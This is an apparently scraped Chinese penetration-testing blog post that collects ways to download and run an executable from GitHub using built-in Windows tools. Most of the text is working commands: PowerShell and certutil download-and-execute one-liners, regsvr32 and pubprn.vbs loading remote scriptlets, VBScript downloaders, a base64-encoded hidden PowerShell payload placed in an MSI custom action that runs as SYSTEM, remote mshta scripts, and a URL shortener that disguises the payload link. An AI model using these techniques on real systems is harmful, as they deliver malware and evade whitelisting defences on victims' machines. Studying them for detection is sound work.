

渗透技巧——从github下载文件的多种方法
source link: https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E4%BB%8Egithub%E4%B8%8B%E8%BD%BD%E6%96%87%E4%BB%B6%E7%9A%84%E5%A4%9A%E7%A7%8D%E6%96%B9%E6%B3%95/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

0x00 前言
本文源于一个有趣的问题:
已知exe文件:https://github.com/3gstudent/test/raw/master/putty.exe
Windows环境,需要将该exe释放到指定目录并执行,例如c:\download
问:通过cmd实现的最短代码是多少字符?
0x01 简介
本文将要介绍以下内容:
- 通过cmd实现从github下载文件的方法汇总
- 选出最短代码的实现方法
0x02 分析
在之前的文章《渗透技巧——通过cmd上传文件的N种方法》对通过命令行下载文件的方法做了汇总
而github支持https协议,并不支持http协议,所以在利用上需要注意一些问题,有些方法不支持http协议
0x03 可用方法汇总
1、powershell
powershell (new-object System.Net.WebClient).DownloadFile('https://github.com/3gstudent/test/raw/master/putty.exe','c:\download\a.exe');start-process 'c:\download\a.exe'
2、certutil
certutil -urlcache -split -f https://github.com/3gstudent/test/raw/master/putty.exe c:\download\a.exe&&c:\download\a.exe
3、bitsadmin
bitsadmin /transfer n http://github.com/3gstudent/test/raw/master/putty.exe c:\download\a.exe && c:\download\a.exe
注:
使用bitsadmin的下载速度较慢
4、regsvr32
regsvr32 /u /s /i:https://raw.githubusercontent.com/3gstudent/test/master/downloadexec.sct scrobj.dll
原理:
regsve32->JScript->powershell->download&exec
JScript调用powershell实现下载执行的代码为:
new ActiveXObject("WScript.Shell").Run("powershell (new-object System.Net.WebClient).DownloadFile('https://github.com/3gstudent/test/raw/master/putty.exe','c:\\download\\a.exe');start-process 'c:\\download\\a.exe'",0,true);
参照sct文件格式:
https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct
添加功能,生成downloadexec.sct
实现功能:
regsvr32 /u /s /i:https://raw.githubusercontent.com/3gstudent/test/master/downloadexec.sct scrobj.dll
当然,为了减少调用的程序,也可以使用以下思路:
regsve32->VBScript->download&exec
通常,vbs脚本实现的下载执行代码:
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
Dim http,ado
Set http = CreateObject("Msxml2.XMLHTTP")
http.open "GET","http://192.168.81.192/putty.exe",False
http.send
Set ado = createobject("Adodb.Stream")
ado.Type = adTypeBinary
ado.Open
ado.Write http.responseBody
ado.SaveToFile "c:\download\a.exe"
ado.Close
但该脚本不支持https下载,可以换用Msxml2.ServerXMLHTTP.6.0
代码如下:
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
Dim http,ado
Set http = CreateObject("Msxml2.ServerXMLHTTP.6.0")
http.SetOption 2, 13056
http.open "GET","https://github.com/3gstudent/test/raw/master/putty.exe",False
http.send
Set ado = createobject("Adodb.Stream")
ado.Type = adTypeBinary
ado.Open
ado.Write http.responseBody
ado.SaveToFile "c:\download\a.exe"
ado.Close
注:
该思路来自@mosin @索马里海贼
也可以通过WinHttp.WinHttpRequest.5.1实现,代码如下:
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
Dim http,ado
Set http = CreateObject("WinHttp.WinHttpRequest.5.1")
http.open "GET","https://github.com/3gstudent/test/raw/master/putty.exe",False
http.send
Set ado = createobject("Adodb.Stream")
ado.Type = adTypeBinary
ado.Open
ado.Write http.responseBody
ado.SaveToFile "c:\download\a.exe"
ado.Close
注:
该思路来自@ogre
vbs脚本实现的执行代码
WScript.CreateObject("WScript.Shell").Run "c:\download\a.exe",0,true
依旧是以sct文件作为模板,添加功能,生成downloadexec2.sct
实现功能:
regsvr32 /u /s /i:https://raw.githubusercontent.com/3gstudent/test/master/downloadexec2.sct scrobj.dll
5、pubprn.vbs
利用pubprn.vbs能够执行远程服务器上的sct文件(sct文件格式有区别)
思路:
regsve32->VBScript->download&exec
代码已上传,地址为https://raw.githubusercontent.com/3gstudent/test/master/downloadexec3.sct
实现功能:
cscript /b C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 script:https://raw.githubusercontent.com/3gstudent/test/master/downloadexec3.sct
当然,也可使用如下思路实现(代码略):
regsve32->JScript->powershell->download&exec
6、msiexec
该方法我之前的两篇文章《渗透测试中的msiexec》《渗透技巧——从Admin权限切换到System权限》有过介绍,细节不再赘述
首先将powershell实现下载执行的代码作base64编码:
$fileContent = "(new-object System.Net.WebClient).DownloadFile('https://github.com/3gstudent/test/raw/master/putty.exe','c:\download\a.exe');start-process 'c:\download\a.exe'"
$bytes = [System.Text.Encoding]::Unicode.GetBytes($fileContent);
$encoded = [System.Convert]::ToBase64String($bytes);
$encoded
KABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcABzADoALwAvAGcAaQB0AGgAdQBiAC4AYwBvAG0ALwAzAGcAcwB0AHUAZABlAG4AdAAvAHQAZQBzAHQALwByAGEAdwAvAG0AYQBzAHQAZQByAC8AcAB1AHQAdAB5AC4AZQB4AGUAJwAsACcAYwA6AFwAZABvAHcAbgBsAG8AYQBkAFwAYQAuAGUAeABlACcAKQA7AHMAdABhAHIAdAAtAHAAcgBvAGMAZQBzAHMAIAAnAGMAOgBcAGQAbwB3AG4AbABvAGEAZABcAGEALgBlAHgAZQAnAA==
完整powershell命令为:
powershell -WindowStyle Hidden -enc KABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcABzADoALwAvAGcAaQB0AGgAdQBiAC4AYwBvAG0ALwAzAGcAcwB0AHUAZABlAG4AdAAvAHQAZQBzAHQALwByAGEAdwAvAG0AYQBzAHQAZQByAC8AcAB1AHQAdAB5AC4AZQB4AGUAJwAsACcAYwA6AFwAZABvAHcAbgBsAG8AYQBkAFwAYQAuAGUAeABlACcAKQA7AHMAdABhAHIAdAAtAHAAcgBvAGMAZQBzAHMAIAAnAGMAOgBcAGQAbwB3AG4AbABvAGEAZABcAGEALgBlAHgAZQAnAA==
完整wix文件为:
<?xml version="1.0"?>
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product
Name" Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
<Media Id="1" />
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLLOCATION" Name="Example">
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
</Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<Property Id="cmdline">powershell -WindowStyle Hidden -enc KABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcABzADoALwAvAGcAaQB0AGgAdQBiAC4AYwBvAG0ALwAzAGcAcwB0AHUAZABlAG4AdAAvAHQAZQBzAHQALwByAGEAdwAvAG0AYQBzAHQAZQByAC8AcAB1AHQAdAB5AC4AZQB4AGUAJwAsACcAYwA6AFwAZABvAHcAbgBsAG8AYQBkAFwAYQAuAGUAeABlACcAKQA7AHMAdABhAHIAdAAtAHAAcgBvAGMAZQBzAHMAIAAnAGMAOgBcAGQAbwB3AG4AbABvAGEAZABcAGEALgBlAHgAZQAnAA==
</Property>
<CustomAction Id="SystemShell" Execute="deferred" Directory="TARGETDIR"
ExeCommand='[cmdline]' Return="ignore" Impersonate="no"/>
<CustomAction Id="FailInstall" Execute="deferred" Script="vbscript" Return="check">
invalid vbs to fail install
</CustomAction>
<InstallExecuteSequence>
<Custom Action="SystemShell" After="InstallInitialize"></Custom>
<Custom Action="FailInstall" Before="InstallFiles"></Custom>
</InstallExecuteSequence>
</Product>
</Wix>
将其编译,生成msi文件,命令如下:
candle.exe msigen.wix
light.exe msigen.wixobj
生成test.msi
实现功能:
msiexec /q /i https://github.com/3gstudent/test/raw/master/test.msi
注:
执行后需要手动结束进程msiexec.exe
7、mshta
mshta支持http和htpps
但mshta在执行hta脚本时,类似于浏览器,会根据链接返回头进行对应的解析操作,所以这里只有当返回头为html时才会运行
否则会被当普通文本进行解析
对于github的代码,返回的格式为text/plain
如果使用如下命令执行:
mshta https://raw.githubusercontent.com/3gstudent/test/master/calc.hta
会把代码当成text,无法解析成html,导致脚本无法执行
但是我们可以换一个思路:
将hta文件传到github的博客下面,就能够被解析成html,实现代码执行
将hta文件上传至github博客下面,地址为https://3gstudent.github.io/test/calc.hta
执行如下命令:
mshta https://3gstudent.github.io/test/calc.hta
成功弹出计算器
注:
该思路来自于DM_
添加功能,实现下载执行,命令如下:
mshta https://3gstudent.github.io/test/downloadexec.hta
弹框提示此计算机上的安全设置禁止访问其它域的数据源,如下图

解决方法:
IE浏览器-Internet选项-安全
选择可信站点,添加博客地址:https://3gstudent.github.io/

自定义级别,找到通过域访问数据源,选择启用

再次测试,成功实现下载执行的功能
经过以上的测试,我们发现IE浏览器默认会拦截vbs脚本实现的下载功能
那么,我们可以大胆猜测,如果下载执行换成powershell实现的话,那么就不会被拦截
修改脚本,上传至github
命令如下:
mshta https://3gstudent.github.io/test/downloadexec2.hta
经过测试,该方法可用
使用短地址
有趣的是 http://dwz.cn/ 不支持该域名
换一个短地址网站 http://sina.lt/
生成短地址,最终命令为:
mshta http://t.cn/RYUQyF8
最终实现的最短字符长度为25
0x04 补充
1、IEExec
需要管理员权限
cd C:\Windows\Microsoft.NET\Framework\v2.0.50727\
caspol -s off
IEExec http://github.com/3gstudent/test/raw/master/putty.exe
注:
exe需要满足特定格式
详情可参考:
https://room362.com/post/2014/2014-01-16-application-whitelist-bypass-using-ieexec-dot-exe/
注:
我在Win7下复现失败
0x05 小结
本文对通过cmd实现从github下载文件的方法做了汇总,最短的实现方式为mshta http://t.cn/RYUQyF8
实现的最短字符长度为25
Recommend
-
 16
16
渗透技巧——通过cmd上传文件的N种方法 三好学生
-
 10
10
0x00 前言 在上篇文章《Mimilib利用分析》提到mimilib可作为WinDbg的插件进行使用,所以本文将会详细介绍这个插件的用法,实现从...
-
 11
11
0x00 前言 在上篇文章《渗透技巧——Windows下NTFS文...
-
 18
18
0x00 前言 在渗透测试中,如果需要在目标系统上释放文件,将会改变父目录的时间属性(AccessTime,LastWriteTime,MFTChangeTime),如果需要覆盖目标系统上原有的文件,也会改变原有文件的时间属性(CreateTime,AccessTime,LastWriteTime,MFTChangeT...
-
 18
18
0x00 前言 站在渗透的角度,当获得了一台Windows主机的权限后,需要全面了解这台Windows主机的信息,文件执行记录是重要的部分。 而站在防御的角度,文件执行记录包含系统的重要信息,对其进行针对性的清除很有必要。 所以本文...
-
 14
14
0x00 前言 在渗透测试中,文件的恢复和删除好比矛与盾。 文件恢复是指恢复目标系统已删除的文件,而文件删除是指删除在目标系统上使用过的工具,避免被恢复。 0x01 简介 本文将要介绍以下内容: 文...
-
 12
12
0x00 前言 今年4月,来自CheckPoint的Assaf Baharav公开了一个方法,利用PDF文件的正常功能够窃取Windows系统的NTLM Hash。 具体的说,当用户使用PDF阅读器打开一份恶意的PDF文档,该PDF会向远程SMB服务器发出请求,如果该远程SMB服务器...
-
 26
26
0x00 前言 在之前的文章《渗透技巧——...
-
 14
14
本文档介绍了 Python 下载文件的各种方式,从下载简单的小文件到用断点续传的方式下载大文件。 Requests 使用 Requests 模块的 get 方法从一个 url 上下载文件,在 python 爬虫中经常使用它下载简单的网页内容 i...
-
 10
10
之前推荐过一个网站Youtube视频和字幕在线下载用来下载Youbute的视频。今天再介绍一个基于python的命令行工具youtube-dl和python第三方库pytube在本地下载Youtube视频。(Note:使...
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK